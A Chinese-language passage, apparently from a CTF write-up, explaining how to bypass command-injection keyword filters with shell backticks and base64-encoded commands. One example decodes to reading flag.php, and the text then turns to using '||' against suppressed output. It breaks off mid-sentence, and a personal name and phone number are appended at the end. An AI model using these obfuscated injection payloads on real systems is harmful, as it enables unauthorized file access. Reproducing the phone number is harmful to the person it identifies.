 那就是我们在shell语法中，有反引号表示执行的意思，比如我们可以这样执行
1 ls `echo /bin`
2 #等效于
3 ls /bin
4 #甚至我们可以这样
5 `echo ls` `echo /bin`
6 #依然等效于 ls /bin
所以，这里我们可以这样构造
1 `echo bHMK | base64 -d` `echo L2Jpbgo= | base64 -d`
2 #这样依旧等效于 ls /bin
那么对于过滤了文件读取函数的题目，我们可以这样通杀
PowerShell 自动换行 复制
1 #tac flag.php
2 `echo dGFjCg==|base64 -d` `echo ZmxhZy5waHAK|base64 -d`
但是题目中，又将回显输出到了空设备，所以我们需要把命令后面拆分或者断开，虽然我们不能使用
并列执行的 && 和先后执行的 ;
我们依然可以使用 短路或 ||
短路就是只要前面的条件达成了，后面的就不用执行， || 和 && 正好相反， && 是前面的必须执行成
张晏龄 +8613639031199